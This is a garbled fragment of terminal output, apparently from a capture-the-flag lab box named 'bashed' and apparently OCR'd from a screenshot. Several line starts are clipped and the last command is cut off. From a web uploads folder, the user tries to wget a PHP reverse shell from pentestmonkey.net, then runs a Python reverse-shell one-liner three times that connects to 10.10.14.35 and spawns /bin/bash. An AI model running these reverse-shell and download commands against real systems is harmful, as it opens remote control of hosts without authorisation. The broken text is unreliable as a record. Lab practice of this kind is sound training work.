 .php
t.html
mages
html
.html
.html
css
s
ta@bashed:/var/www/html# cd uploads
ta@bashed:/var/www/html/uploads# ls
html
ta@bashed:/var/www/html/uploads# wget http://pentestmonkey.net/tools/php-reverse-shell/php-reverse-shell-1.0.tar.gz
-07-20 22:10:14-- http://pentestmonkey.net/tools/php-reverse-shell/php-reverse-shell-1.0.tar.gz
ing pentestmonkey.net (pentestmonkey.net)... failed: Temporary failure in name resolution.
unable to resolve host address 'pentestmonkey.net'
ta@bashed:/var/www/html/uploads# who
ta@bashed:/var/www/html/uploads# whoami
ta
ta@bashed
www/html/uploads# python -c 'import pty;import socket,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.35",123));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/bash")'
ack (most recent call last):
", line 1, in
/usr/lib/python2.7/socket.py", line 228, in meth
getattr(self._sock,name)(*args)
.error: [Errno 111] Connection refused
ta@bashed
www/html/uploads# python -c 'import pty;import socket,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.35",123));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/bash")'
ack (most recent call last):
", line 1, in
/usr/lib/python2.7/socket.py", line 228, in meth
getattr(self._sock,name)(*args)
.error: [Errno 111] Connection refused
ta:/var/www/html/uploads# python -c 'import pty;import socket,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.35",1234));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/bas